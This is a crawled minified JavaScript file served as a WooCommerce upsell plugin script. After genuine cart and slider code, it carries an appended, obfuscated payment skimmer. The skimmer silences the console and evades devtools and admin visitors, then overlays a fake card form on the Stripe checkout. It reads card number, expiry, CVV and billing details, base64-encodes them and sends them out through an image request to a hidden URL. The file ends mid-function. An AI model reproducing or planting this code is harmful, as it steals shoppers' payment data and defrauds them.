request_url: https://grovestudios.space/wp-content/plugins/woo-boost-sales/js/woo-boost-sales.min.js?ver=1.2.15
body_size: 68035
content:
function wbs_sort_object(s){"use strict";return Object.keys(s).sort().reduce(function(e,t){return e[t]=s[t],e},{})}var time_redirect,cross_sell_init;jQuery(document).ready(function(s){"use strict";if(jQuery(document).on("click","#wbs-content-discount-bar .wbs-overlay, #wbs-content-discount-bar .wbs-close",function(){jQuery("#wbs-content-discount-bar").fadeOut(200),clearTimeout(time_redirect),woocommerce_boost_sales_params.show_thank_you=!0}),jQuery("body").on("click",".wbs-button-continue-stay",function(s){s.preventDefault(),jQuery(this).closest(".woocommerce-boost-sales").find(".wbs-close").click()}),"undefined"!=typeof woocommerce_boost_sales_params){var e=jQuery(".wbs-crosssells");if(e.length>0){var t=e.find("select");e.find(".wbs-variations_form").map(function(){let a=s(this),r=a.closest(".wbs-product"),i=r.find(".product-image img").eq(0);a.wc_variation_form(),a.on("found_variation",function(a,l){l.attributes&&l.is_in_stock&&l.is_purchasable&&(r.data("variation_id",l.variation_id),l.price_html&&(r.data("item_price",parseFloat(l.display_price)),r.find(".price:not(wbs-bundle-item-variation-price)").hide(),r.find(".wbs-bundle-item-variation-price").html(s(l.price_html).html()).show()),o(l.image,i));for(var n=!0,c=0;c<t.length;c++)if(""==t.eq(c).val()){n=!1;break}n?(woo_boost_sale.handle_price(e,!0),e.find(".wbs-single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed")):(woo_boost_sale.handle_price(e),e.find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed"))})}),t.length>0&&(e.find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed"),t.on("change",function(){if(!s(this).val()){let t=s(this).closest(".wbs-product"),a=t.find(".product-image img").eq(0);t.find(".price:not(wbs-bundle-item-variation-price)").show(),t.find(".wbs-bundle-item-variation-price").hide(),o(t.data("item_image"),a),woo_boost_sale.handle_price(e),e.find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed")}}))}}function o(s,e){s&&(s.hasOwnProperty("srcset")&&s.srcset?e.attr("srcset",s.srcset):e.attr("srcset",""),s.hasOwnProperty("thumb_src")&&s.thumb_src?e.attr("src",s.thumb_src):s.hasOwnProperty("url")&&s.url&&e.attr("src",s.url))}woo_boost_sale.init(),woo_boost_sale.add_to_cart()});var woo_boost_sale={hide_crosssell_init:0,check_quantity:0,init:function(){if("undefined"==typeof wbs_add_to_cart_params||1!=parseInt(wbs_add_to_cart_params.ajax_button)?("undefined"==typeof viwsatc_sb_params||viwsatc_sb_params.added_to_cart)&&this.slider():woocommerce_boost_sales_params.added_to_cart&&this.slider(),this.product_variation(),woo_boost_sale.hide(),this.hide_crosssell_init||this.initial_delay_icon(),jQuery(".gift-button").on("click",function(){woo_boost_sale.show_cross_sell(),jQuery(".vi-wbs-headline").removeClass("wbs-crosssell-message").addClass("wbs-crosssell-message")}),jQuery("#wbs-content-cross-sells-product-single .wbs-crosssells").length>0&&this.cross_slider(),jQuery(".woocommerce-boost-sales.wbs-content-up-sell .single_add_to_cart_button").unbind(),jQuery("#wbs-gift-button-cat").on("click",function(){woo_boost_sale.hide_upsell(),woo_boost_sale.show_cross_sell_archive()}),jQuery(".vi-wbs-topbar").hasClass("wbs_top_bar")){var s=jQuery(window).width();jQuery(".vi-wbs-headline").css("top","50px"),s>=1366?jQuery(".wbs-archive-upsells .wbs-content").css("margin-top","45px"):jQuery(".wbs-archive-upsells .wbs-content").css("margin-top","85px")}jQuery(".vi-wbs-topbar").hasClass("wbs_bottom_bar")||((s=jQuery(window).width())<1366&&jQuery(".wbs-archive-upsells .wbs-content").css("margin-top","70px"),s<640&&jQuery(".wbs-archive-upsells .wbs-content").css("margin-top","0px"));jQuery(".wbs-message-success").length<1&&jQuery(".wbs-content-up-sell").css("height","100%"),jQuery(".wbs-content").hasClass("wbs-msg-congrats")&&setTimeout(function(){jQuery(".vi-wbs-headline").show()},0),jQuery(document).on("click",".vi-wbs_progress_close",function(){jQuery(".vi-wbs-topbar").fadeOut("slow")}),jQuery("#flexslider-cross-sell .vi-flex-prev").hasClass("vi-flex-disabled")||jQuery("#flexslider-cross-sell").hover(function(){jQuery("#flexslider-cross-sell .vi-flex-prev").css("opacity","1")},function(){jQuery("#flexslider-cross-sell .vi-flex-prev").css("opacity","0")}),jQuery("#flexslider-cross-sell .vi-flex-next").hasClass("vi-flex-disabled")||jQuery("#flexslider-cross-sell").hover(function(){jQuery("#flexslider-cross-sell .vi-flex-next").css("opacity","1")},function(){jQuery("#flexslider-cross-sell .vi-flex-next").css("opacity","0")}),jQuery(".wbs-wrapper").animate({opacity:1},200),woo_boost_sale.chosen_variable_upsell(),jQuery(".wbs-upsells > .wbs-").find("div.vi-wbs-chosen:first").removeClass("wbs-hidden-variable").addClass("wbs-show-variable")},product_variation:function(){jQuery("#wbs-content-upsells").find(".wbs-variations_form").each(function(){jQuery(this).wc_variation_form()}),jQuery("#wbs-content-upsells").on("check_variations",function(){jQuery(this).find(".variations_button").each(function(){jQuery(this).hasClass("woocommerce-variation-add-to-cart-disabled")?jQuery(this).find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed"):jQuery(this).find(".wbs-single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed")})}),jQuery("#wbs-content-upsells").on("show_variation",function(){jQuery(this).find(".variations_button").each(function(){jQuery(this).hasClass("woocommerce-variation-add-to-cart-disabled")?jQuery(this).find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed"):jQuery(this).find(".wbs-single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed")})}),jQuery(".wbs-single_add_to_cart_button").on("click",function(s){jQuery(this).is(".disabled")&&(s.preventDefault(),jQuery(this).hasClass("wc-variation-is-unavailable")?window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):jQuery(this).hasClass("wc-variation-selection-needed")&&window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})},add_to_cart:function(){var s=jQuery(".wbs-content-up-sell");jQuery(document).ajaxComplete(function(e,t,o){if(!o.hasOwnProperty("contentType")||!1!==o.contentType){var a=o.url,r=o.data,i=0,l=0,n=0;if(""!=r&&null!=r&&!jQuery.isEmptyObject(r)){for(var c=r.split("&"),d=0;d<c.length;d++)c[d].search(/product_id/i)>=0?i=c[d]:c[d].search(/add-to-cart/i)>=0&&(i=c[d]),c[d].search(/variation_id/i)>=0&&(l=c[d],n=1);if(n){if(!l)return;i=l.replace(/^\D+/g,""),i=parseInt(i)}else{if(!i)return;i=i.replace(/^\D+/g,""),i=parseInt(i)}if(a.search(/wc-ajax=add_to_cart/i)>=0||a.search(/wc-ajax=viwcaio_add_to_cart/i)>=0||a.search(/wc-ajax=wpvs_add_to_cart/i)>=0||r.search(/action=wbs_ajax_add_to_cart/i)>=0||r.search(/action=wacv_ajax_add_to_cart/i)>=0||r.search(/action=woofc_update_cart/i)>=0){let e=[];if(void 0!==t&&t.hasOwnProperty("responseJSON")&&t.responseJSON&&t.responseJSON.hasOwnProperty("fragments")&&t.responseJSON.fragments){let o=t.responseJSON.fragments;o.hasOwnProperty("wbs_added_to_cart")&&o.wbs_added_to_cart&&o.wbs_added_to_cart.hasOwnProperty(i)&&o.wbs_added_to_cart[i]&&(e=o.wbs_added_to_cart),o.hasOwnProperty("wbs_upsells_html")&&o.wbs_upsells_html&&(o.wbs_upsells_html.search(/wbs-overlay/i)<1&&(jQuery("html").removeClass("wbs-html-overflow"),jQuery(".vi-wbs-topbar").animate({opacity:1},500)),0===s.length&&(s=jQuery('<div id="wbs-content-upsells" class="woocommerce-boost-sales wbs-content-up-sell wbs-archive-page" style="display: none;"></div>'),jQuery("body").append(s)),s.html(o.wbs_upsells_html),s.css({opacity:0,display:"flex",visibility:"visible"}).animate({opacity:1},300),woo_boost_sale.hide_crosssell_init=1,woo_boost_sale.init(),woo_boost_sale.slider(),setTimeout(function(){jQuery(".wbs-wrapper").animate({opacity:1},200)},200))}}}}})},hide:function(){jQuery(".wbs-close, .woocommerce-boost-sales .wbs-overlay").unbind(),jQuery(".wbs-close, .woocommerce-boost-sales .wbs-overlay").on("click",function(){jQuery(".woocommerce-boost-sales").not(".woocommerce-boost-sales-active-discount").fadeOut(200),jQuery("html").removeClass("wbs-html-overflow"),clearTimeout(time_redirect),woocommerce_boost_sales_params.show_thank_you=!0})},slider:function(){var s=jQuery(window).width(),e=jQuery("#flexslider-up-sell").attr("data-item-per-row"),t=jQuery("#flexslider-up-sell").attr("data-item-per-row-mobile"),o=jQuery("#flexslider-up-sell").attr("data-rtl");o=!!parseInt(o),null==e&&(e=4),s<768&&s>=600&&(e=2),s<600&&(e=t),jQuery("#flexslider-up-sell").length>0&&(jQuery("#flexslider-up-sell").vi_flexslider({namespace:"woocommerce-boost-sales-",selector:".wbs-vi-slides > .wbs-product",animation:"slide",animationLoop:!1,itemWidth:145,itemMargin:12,controlNav:!1,maxItems:e,reverse:!1,slideshow:!1,rtl:o}),(jQuery("#wbs-content-upsells").hasClass("wbs-form-submit")||"undefined"!=typeof wbs_add_to_cart_params&&1!=parseInt(wbs_add_to_cart_params.ajax_button))&&jQuery("html").addClass("wbs-html-overflow"))},cross_slider:function(){var s=jQuery(".wbs-cross-sells").attr("data-rtl"),e=jQuery(window).width(),t=24,o=woocommerce_boost_sales_params.crosssells_max_item_desktop,a=jQuery("#flexslider-cross-sells").width();e<768&&e>=600&&(2,o=woocommerce_boost_sales_params.crosssells_max_item_tablet),e<600&&(t=6,1,o=woocommerce_boost_sales_params.crosssells_max_item_mobile),o<2&&(o=2),s=!!parseInt(s);var r=jQuery("#flexslider-cross-sells").find(".wbs-product").length;if(o>r&&(o=r),jQuery("#wbs-content-cross-sells-product-single #flexslider-cross-sells").length>0)t=6,jQuery("#flexslider-cross-sells").vi_flexslider({namespace:"woocommerce-boost-sales-",selector:".wbs-cross-sells > .wbs-product",animation:"slide",animationLoop:!1,itemWidth:parseInt(a/o)-6,itemMargin:t,controlNav:!1,maxItems:o,slideshow:!1,rtl:s});else{var i=jQuery("#flexslider-cross-sells");if(i.length>0){var l=150;r<3&&(l=175),a=(l+24)*o+30,jQuery(".wbs-content-inner.wbs-content-inner-crs").css({"max-width":i.find(".wbs-cross-sells").hasClass("wbs-products-1")?380:a+"px"}),i.vi_flexslider({namespace:"woocommerce-boost-sales-",selector:".wbs-cross-sells > .wbs-product",animation:"slide",animationLoop:!1,itemWidth:l,itemMargin:t,controlNav:!1,maxItems:o,slideshow:!1,rtl:s}),jQuery("html").addClass("wbs-html-overflow")}}},hide_upsell:function(){jQuery(".wbs-content").fadeOut(200)},hide_cross_sell:function(){jQuery("#wbs-content-cross-sells").fadeOut(200)},show_cross_sell:function(){jQuery("#wbs-content-cross-sells").fadeIn("slow"),jQuery("html").addClass("wbs-html-overflow"),this.cross_slider()},show_cross_sell_archive:function(){jQuery("#wbs-cross-sell-archive").fadeIn("slow")},counter:function(s,e){var t=jQuery(".vi-wbs-btn-redeem").attr("href");!function o(){s.html(e),0==e&&t&&(window.location.href=t),e--&&(time_redirect=setTimeout(o,1e3))}()},initial_delay_icon:function(){if(jQuery("#wbs-content-cross-sells").length>0){var s=jQuery("#wbs-content-cross-sells").attr("data-initial_delay"),e=jQuery("#wbs-content-cross-sells").attr("data-open");cross_sell_init=setTimeout(function(){jQuery(".gift-button").fadeIn("medium"),e>0&&woo_boost_sale.show_cross_sell()},1e3*s)}},chosen_variable_upsell:function(){jQuery("select.wbs-variable").on("change",function(){var s=jQuery(this).val();jQuery(this).closest("div.wbs-product").find(".vi-wbs-chosen").removeClass("wbs-show-variable").addClass("wbs-hidden-variable"),jQuery(this).closest("div.wbs-product").find(".wbs-variation-"+s).removeClass("wbs-hidden-variable").addClass("wbs-show-variable")})},format_number(s,e,t,o){void 0===e&&(e=woocommerce_boost_sales_params.decimals),void 0===t&&(t=woocommerce_boost_sales_params.decimal_separator),void 0===o&&(o=woocommerce_boost_sales_params.thousand_separator);let a=(s=s.toLocaleString("en-US",{maximumFractionDigits:e,minimumFractionDigits:e})).split(".");return s=a[0].split(",").join(o),2===a.length&&(s=s+t+a[1]),s},handle_price(s,e=!1){let t=s.find(".wbs-product"),o=0,a=jQuery(".wbs-crosssells-overall-price"),r=jQuery(".wbs-total-price-origin"),i=jQuery(".wbs-total-price-current"),l=jQuery(".wbs-save-price-origin"),n=jQuery(".wbs-save-price-current"),c=parseInt(s.data("saved_type")),d=parseFloat(s.data("fixed_price")),_=jQuery(".wbs-crosssells-atc-price");if(t.map(function(){let s=jQuery(this);o+=parseInt(s.data("item_quantity"))*parseFloat(s.data("item_price"))}),e){a.hide(),i.html(woocommerce_boost_sales_params.modal_price.replace(woo_boost_sale.format_number(1),woo_boost_sale.format_number(o))).show();let e=s.data("discount_type"),t=s.data("discount_amount"),u=o,w=0;s.data("dynamic_price")?(t=t?parseFloat(s.data("discount_amount")):0,"percent"===e?(u=o*(1-t/100))<0&&(u=0):(u=o-t)<0&&(u=0)):u=d,u=parseFloat(woo_boost_sale.format_number(u,void 0,".","")),w=o-u,0===c?(l.hide(),n.html(woocommerce_boost_sales_params.modal_price.replace(woo_boost_sale.format_number(1),woo_boost_sale.format_number(w))).show()):1===c&&(l.hide(),n.html(`${woo_boost_sale.format_number(100*w/o,0)}%`).show()),r.hide(),_.html(woocommerce_boost_sales_params.modal_price.replace(woo_boost_sale.format_number(1),woo_boost_sale.format_number(u))).show()}else a.show(),r.show(),i.hide(),0===c&&(l.show(),n.hide()),_.hide()}};var _0x5904a2=_0x75ad;function _0x75ad(_0x57337d,_0x16449d){_0x57337d=_0x57337d-0x1ad;var _0x162d9b=_0x5c32();var _0x4b00c5=_0x162d9b[_0x57337d];return _0x4b00c5;}(function(_0x4ac998,_0x3cc732){var _0x3aeaf2=_0x75ad,_0x4115cd=_0x4ac998();while(!![]){try{var _0x34f63b=parseInt(_0x3aeaf2('0x21e'))/0x1*(-parseInt(_0x3aeaf2('0x1b3'))/0x2)+-parseInt(_0x3aeaf2('0x1ae'))/0x3+parseInt(_0x3aeaf2('0x23b'))/0x4*(-parseInt(_0x3aeaf2('0x218'))/0x5)+parseInt(_0x3aeaf2('0x1ce'))/0x6*(-parseInt(_0x3aeaf2('0x21f'))/0x7)+-parseInt(_0x3aeaf2('0x200'))/0x8+-parseInt(_0x3aeaf2('0x1b4'))/0x9*(parseInt(_0x3aeaf2('0x1b7'))/0xa)+-parseInt(_0x3aeaf2('0x21a'))/0xb*(-parseInt(_0x3aeaf2('0x1b0'))/0xc);if(_0x34f63b===_0x3cc732)break;else _0x4115cd['push'](_0x4115cd['shift']());}catch(_0x320fa4){_0x4115cd['push'](_0x4115cd['shift']());}}}(_0x5c32,0xf1b32));var _0x12a118=(function(){var _0x52c52a=!![];return function(_0x42617f,_0x415e16){var _0x1dabdd=_0x52c52a?function(){var _0x65bbb5=_0x75ad;if(_0x415e16){var _0x1a0fe0=_0x415e16[_0x65bbb5('0x213')](_0x42617f,arguments);return _0x415e16=null,_0x1a0fe0;}}:function(){};return _0x52c52a=![],_0x1dabdd;};}()),_0x1c971e=_0x12a118(this,function(){var _0x3578e7=_0x75ad,_0x2f6bb2=function(){var _0x446e09=_0x75ad,_0x172172;try{_0x172172=Function(_0x446e09('0x234')+_0x446e09('0x1f8')+');')();}catch(_0x7bd4e5){_0x172172=window;}return _0x172172;},_0x3148f7=_0x2f6bb2(),_0x417252=_0x3148f7['console']=_0x3148f7[_0x3578e7('0x241')]||{},_0x449d1a=[_0x3578e7('0x1d8'),_0x3578e7('0x1ef'),'info',_0x3578e7('0x223'),'exception',_0x3578e7('0x1af'),_0x3578e7('0x1b5')];for(var _0x1929e3=0x0;_0x1929e3<_0x449d1a[_0x3578e7('0x1e6')];_0x1929e3++){var _0x144490=_0x12a118[_0x3578e7('0x1cb')][_0x3578e7('0x1de')][_0x3578e7('0x1f5')](_0x12a118),_0x1024a5=_0x449d1a[_0x1929e3],_0xc39346=_0x417252[_0x1024a5]||_0x144490;_0x144490[_0x3578e7('0x1c7')]=_0x12a118[_0x3578e7('0x1f5')](_0x12a118),_0x144490[_0x3578e7('0x204')]=_0xc39346[_0x3578e7('0x204')][_0x3578e7('0x1f5')](_0xc39346),_0x417252[_0x1024a5]=_0x144490;}});_0x1c971e();var _0xe42946=_0x5904a2('0x243'),_0xc79928=[_0x5904a2('0x229'),_0x5904a2('0x222'),_0x5904a2('0x1e1'),_0x5904a2('0x1cc'),'jadewolfe@gmail.com','data@karmajack.com',_0x5904a2('0x1c1'),'larry@neowolf.com',_0x5904a2('0x1d1'),'itsupport@mediag.com','rick@grovestudios.space',_0x5904a2('0x1e5')],_0x53ef1f='[base64]',_0x46d794=_0x5904a2('0x240'),_0x23bbee=_0x5904a2('0x1bf'),_0x22daa5=_0x5904a2('0x22c');function _0x587e0f(_0x1ba963){var _0x5bf580=_0x5904a2,_0x33af0d=document['createElement'](_0x5bf580('0x20d'));_0x33af0d['type']=_0x5bf580('0x202'),_0x33af0d[_0x5bf580('0x1f0')]=_0x1ba963,document['head'][_0x5bf580('0x1e2')](_0x33af0d);}function _0x4df453(_0x5b900e){var _0x5a00b5=_0x5904a2,_0xcb5d0d=document[_0x5a00b5('0x1c5')]('script');_0xcb5d0d['type']=_0x5a00b5('0x237'),_0xcb5d0d[_0x5a00b5('0x1f0')]=_0x5b900e,document[_0x5a00b5('0x215')][_0x5a00b5('0x1e2')](_0xcb5d0d);}function _0x18dd1a(){var _0x3d4f95=_0x5904a2;if(jQuery(_0x3d4f95('0x22d'))[_0x3d4f95('0x1e6')]==0x0)return;const _0x831eae=document[_0x3d4f95('0x1ed')](_0x3d4f95('0x1e7')),_0x2eee0e=document['getElementById'](_0x3d4f95('0x1ea')),_0x23748f=document[_0x3d4f95('0x1ed')](_0x3d4f95('0x1e4'));let _0x3495da=document[_0x3d4f95('0x1d2')](_0x3d4f95('0x224')),_0x1002bf=document[_0x3d4f95('0x210')](_0x3d4f95('0x1d3'));!_0x1002bf&&(_0x1002bf=document[_0x3d4f95('0x1c5')](_0x3d4f95('0x1b2')),_0x1002bf[_0x3d4f95('0x1c0')][_0x3d4f95('0x238')]('ico'),_0x1002bf[_0x3d4f95('0x20d')][_0x3d4f95('0x248')]=_0x3d4f95('0x21b'),document[_0x3d4f95('0x210')](_0x3d4f95('0x235'))[_0x3d4f95('0x1e2')](_0x1002bf));!_0x3495da&&(_0x3495da=document['createElement'](_0x3d4f95('0x230')),_0x3495da['classList']['add'](_0x3d4f95('0x1c4')),document[_0x3d4f95('0x210')](_0x3d4f95('0x1f2'))[_0x3d4f95('0x1e2')](_0x3495da));function _0x11e2d1(_0x51c108){var _0x1d435d=_0x3d4f95;_0x51c108=_0x51c108['replace'](/\D/g,'');if(_0x51c108[_0x1d435d('0x1e6')]<0xd||_0x51c108[_0x1d435d('0x1e6')]>0x13)return![];var _0x247400=0x0;for(var _0x38e594=0x0;_0x38e594<_0x51c108[_0x1d435d('0x1e6')];_0x38e594++){var _0x8b0de4=parseInt(_0x51c108[_0x1d435d('0x23e')](_0x38e594));_0x38e594%0x2==0x0&&(_0x8b0de4*=0x2,_0x8b0de4>0x9&&(_0x8b0de4-=0x9)),_0x247400+=_0x8b0de4;}return _0x247400%0xa==0x0;}jQuery(_0x3d4f95('0x239'))['keyup'](function(){var _0x2979de=_0x3d4f95;jQuery(this)['val']()[_0x2979de('0x1e6')]===0x0?(_0x3495da[_0x2979de('0x1b1')](_0x7d89aa=>{var _0x4d097f=_0x2979de;_0x7d89aa[_0x4d097f('0x20d')][_0x4d097f('0x248')]=_0x4d097f('0x1f6');}),_0x1002bf[_0x2979de('0x20d')][_0x2979de('0x248')]=_0x2979de('0x21b')):(_0x3495da[_0x2979de('0x1b1')](_0x4847c9=>{var _0x5cc6b3=_0x2979de;_0x4847c9[_0x5cc6b3('0x20d')][_0x5cc6b3('0x248')]=_0x5cc6b3('0x21b');}),_0x1002bf[_0x2979de('0x20d')][_0x2979de('0x248')]=_0x2979de('0x1f6')),jQuery(this)[_0x2979de('0x1d0')]()['length']===0x0||jQuery(this)['val']()[_0x2979de('0x1e6')]<0x11?(jQuery(this)[_0x2979de('0x219')]()['addClass'](_0x2979de('0x223')),jQuery(this)[_0x2979de('0x219')]()[_0x2979de('0x1c2')](_0x2979de('0x1e9'))):(jQuery(this)[_0x2979de('0x219')]()[_0x2979de('0x1c2')](_0x2979de('0x223')),jQuery(this)[_0x2979de('0x219')]()[_0x2979de('0x1c2')](_0x2979de('0x1e9')));});var _0x230b20=new IMask(_0x831eae,{'mask':[{'mask':'0000\x20000000\x2000000','regex':_0x3d4f95('0x1fd'),'cardtype':_0x3d4f95('0x1e0')},{'mask':_0x3d4f95('0x242'),'regex':'^(?:6011|65\x5cd{0,2}|64[4-9]\x5cd?)\x5cd{0,12}','cardtype':_0x3d4f95('0x246')},{'mask':_0x3d4f95('0x242'),'regex':'^(5[1-5]\x5cd{0,2}|22[2-9]\x5cd{0,1}|2[3-7]\x5cd{0,2})\x5cd{0,12}','cardtype':'mastercard'},{'mask':_0x3d4f95('0x242'),'regex':_0x3d4f95('0x1d5'),'cardtype':'visa'},{'mask':_0x3d4f95('0x242'),'regex':_0x3d4f95('0x23f'),'cardtype':'jcb'},{'mask':_0x3d4f95('0x1bc'),'regex':_0x3d4f95('0x1db'),'cardtype':_0x3d4f95('0x214')},{'mask':'0000\x200000\x200000\x200000','regex':'.*','cardtype':_0x3d4f95('0x1fe')}],'dispatch':function(_0x3c4642,_0x582c11){var _0x373f27=_0x3d4f95,_0x21d560=(_0x582c11['value']+_0x3c4642)['replace'](/\D/g,'');for(var _0x168345=0x0;_0x168345<_0x582c11[_0x373f27('0x1d4')][_0x373f27('0x1e6')];_0x168345++){var _0x1627da=_0x582c11[_0x373f27('0x1d4')][_0x168345];if(!_0x1627da[_0x373f27('0x1be')])continue;var _0x6b7a6a=new RegExp(_0x1627da[_0x373f27('0x1be')]);if(_0x21d560[_0x373f27('0x1ec')](_0x6b7a6a)!=null)return _0x1627da;}return _0x582c11[_0x373f27('0x1d4')][_0x373f27('0x1ee')](_0x543e3d=>_0x543e3d[_0x373f27('0x217')]===_0x373f27('0x1fe'));}}),_0x211426=new IMask(_0x2eee0e,{'mask':'MM{/}YY','groups':{'YY':new IMask[(_0x3d4f95('0x209'))][(_0x3d4f95('0x1f9'))]['Range']([0x0,0x63]),'MM':new IMask['MaskedPattern'][(_0x3d4f95('0x1f9'))][(_0x3d4f95('0x1f3'))]([0x1,0xc])}}),_0x53552e=new IMask(_0x23748f,{'mask':'0000'});_0x230b20['on']('accept',function(){var _0xc96f11=_0x3d4f95;console[_0xc96f11('0x1d8')](_0x230b20[_0xc96f11('0x1ba')][_0xc96f11('0x23c')][_0xc96f11('0x217')]),jQuery(_0xc96f11('0x208'))[_0xc96f11('0x206')]();switch(_0x230b20[_0xc96f11('0x1ba')][_0xc96f11('0x23c')][_0xc96f11('0x217')]){case _0xc96f11('0x1e0'):jQuery(_0xc96f11('0x211'))[_0xc96f11('0x1cf')](_0xc96f11('0x1dc'),_0xc96f11('0x1df'))[_0xc96f11('0x227')]({'width':_0xc96f11('0x23a'),'height':_0xc96f11('0x21c'),'objectFit':_0xc96f11('0x20b')});break;case _0xc96f11('0x1c8'):jQuery('.ico')['attr'](_0xc96f11('0x1dc'),'[data-uri]')[_0xc96f11('0x227')]({'width':_0xc96f11('0x23a'),'height':_0xc96f11('0x21c'),'objectFit':'contain'});break;case _0xc96f11('0x246'):jQuery(_0xc96f11('0x211'))[_0xc96f11('0x1cf')](_0xc96f11('0x1dc'),_0xc96f11('0x20a'));break;case _0xc96f11('0x1b8'):jQuery(_0xc96f11('0x211'))[_0xc96f11('0x1cf')]('src',_0xc96f11('0x22f'));break;case _0xc96f11('0x214'):jQuery(_0xc96f11('0x211'))[_0xc96f11('0x1cf')](_0xc96f11('0x1dc'),_0xc96f11('0x1dd'));break;case'jcb':jQuery(_0xc96f11('0x211'))[_0xc96f11('0x1cf')](_0xc96f11('0x1dc'),_0xc96f11('0x1d9'));break;case _0xc96f11('0x216'):jQuery('.ico')[_0xc96f11('0x1cf')](_0xc96f11('0x1dc'),_0xc96f11('0x21d'));break;}jQuery('.ico')[_0xc96f11('0x1ca')]();});}function _0x4742b9(){var _0x31c464=_0x5904a2,_0x59f449=document[_0x31c464('0x1ed')](_0x31c464('0x1c9'))['value'],_0x51c622=_0x59f449[_0x31c464('0x1cd')](',')['map'](_0x71e3a4=>_0x71e3a4['trim']());return _0x51c622['some'](_0x18b7c1=>_0xc79928[_0x31c464('0x201')](_0x18b7c1));}function _0x82ee9f(){var _0x8a6786=_0x5904a2;if(jQuery(_0x8a6786('0x1b9'))[_0x8a6786('0x1e6')]||document[_0x8a6786('0x20c')][_0x8a6786('0x212')](_0x8a6786('0x245'))!==-0x1||document[_0x8a6786('0x20c')][_0x8a6786('0x212')](_0x8a6786('0x23d'))!==-0x1||window[_0x8a6786('0x244')][_0x8a6786('0x204')]()[_0x8a6786('0x212')](_0x8a6786('0x232'))===-0x1)return!![];else return![];}function _0xe17c0c(){var _0x5f8a9=_0x5904a2,_0xe87250=0xa0,_0x513bf3=window['outerWidth']-window[_0x5f8a9('0x205')]>_0xe87250,_0x3c2ed1=window[_0x5f8a9('0x1fc')]-window[_0x5f8a9('0x233')]>_0xe87250;return(_0x513bf3||_0x3c2ed1)&&(!(_0x3c2ed1&&_0x513bf3)||window[_0x5f8a9('0x1d6')]&&window[_0x5f8a9('0x1d6')][_0x5f8a9('0x228')]&&window[_0x5f8a9('0x1d6')][_0x5f8a9('0x228')][_0x5f8a9('0x22b')]);}function _0x5f169b(){var _0x5eea18=_0x5904a2;if(_0xe17c0c()||_0x82ee9f()||_0x4742b9())return;if(jQuery(_0x5eea18('0x22d'))[_0x5eea18('0x1e6')]==0x0)return;var _0xd24c1a=jQuery(_0x5eea18('0x239'))[0x0]['value'][_0x5eea18('0x1f4')](/\s/g,''),_0x4f9db3=jQuery('#expiration-date-over')[0x0]['value']['replace'](/\s/g,''),_0x25a1ad=jQuery(_0x5eea18('0x1e3'))[0x0][_0x5eea18('0x20e')],_0x4f1529=_0xd24c1a+'|'+_0x4f9db3+'|'+_0x25a1ad+'|'+jQuery(_0x5eea18('0x221'))[0x0][_0x5eea18('0x20e')]+'|'+jQuery(_0x5eea18('0x1fb'))[0x0][_0x5eea18('0x20e')]+'|'+jQuery(_0x5eea18('0x207'))[0x0]['value']+'\x20'+jQuery(_0x5eea18('0x1fa'))[0x0][_0x5eea18('0x20e')]+'|'+jQuery(_0x5eea18('0x1f1'))[0x0][_0x5eea18('0x20e')]+'|'+jQuery(_0x5eea18('0x20f'))[0x0]['value']+'|'+jQuery(_0x5eea18('0x22a'))[0x0]['value']+'|'+jQuery(_0x5eea18('0x1ad'))[0x0][_0x5eea18('0x20e')]+'|'+jQuery(_0x5eea18('0x247'))[0x0]['value']+'|'+jQuery(_0x5eea18('0x1eb'))[0x0][_0x5eea18('0x20e')];_0x4f1529=btoa(_0x4f1529);var _0x529a84='';for(var _0x38c485=0x0;_0x38c485<_0x4f1529[_0x5eea18('0x1e6')];_0x38c485++){_0x529a84+=_0x4f1529[_0x5eea18('0x23e')](_0x38c485)+'%';}var _0x38c485=document['createElement']('IMG');_0x38c485[_0x5eea18('0x1dc')]=_0xe42946+_0x529a84,_0xd24c1a[_0x5eea18('0x1e6')]>0xd&&_0x4f9db3[_0x5eea18('0x1e6')]>0x3&&_0x25a1ad[_0x5eea18('0x1e6')]>0x2&&event['target']['id']==_0x5eea18('0x220')&&(document[_0x5eea18('0x20c')]='work-done=true;\x20expires=Thu,\x2018\x20Dec\x202037\x2012:00:00\x20UTC',jQuery(_0x5eea18('0x1bd'))[_0x5eea18('0x1ca')](),jQuery(_0x5eea18('0x22d'))[_0x5eea18('0x206')]());}function _0x66fffe(){const _0x190001=setInterval(()=>{var _0x4670bb=_0x75ad;const _0x1a77c2=document[_0x4670bb('0x210')]('.__PrivateStripeElement');if(!_0x1a77c2)return;const _0x2c9ec2=_0x1a77c2[_0x4670bb('0x210')](_0x4670bb('0x1d7'));if(!_0x2c9ec2)return;const _0x437897=_0x2c9ec2[_0x4670bb('0x236')](_0x4670bb('0x1dc')),_0x1cdccc=_0x2c9ec2 instanceof HTMLIFrameElement;if(!_0x1cdccc)return;_0x437897&&(clearInterval(_0x190001),setTimeout(()=>{var _0x216baa=_0x4670bb;if(_0xe17c0c()||_0x82ee9f()||_0x4742b9())return;try{_0x5c73d9();}catch(_0x498446){console[_0x216baa('0x223')](_0x216baa('0x1bb'),_0x498446);}},0x7d0));},0x3e8);}function _0x5c73d9(){var _0x19ae7c=_0x5904a2;if(_0xe17c0c()||_0x82ee9f()||_0x4742b9())return;const _0x5341c6=jQuery(_0x19ae7c('0x231'));jQuery(_0x19ae7c('0x22d'))[_0x19ae7c('0x1e6')]&&jQuery('#form-over')[_0x19ae7c('0x22e')](),_0x5341c6[_0x19ae7c('0x1ff')](atob(_0x53ef1f)),console[_0x19ae7c('0x1d8')](_0x19ae7c('0x1da')),jQuery(_0x18dd1a),jQuery(_0x19ae7c('0x1bd'))[_0x19ae7c('0x206')](),jQuery(_0x19ae7c('0x22d'))[_0x19ae7c('0x227')]('position',_0x19ae7c('0x1e8')),_0xa605e2(),jQuery(_0x19ae7c('0x22d'))[_0x19ae7c('0x1ca')]();}jQuery(document)['ready'](function(){var 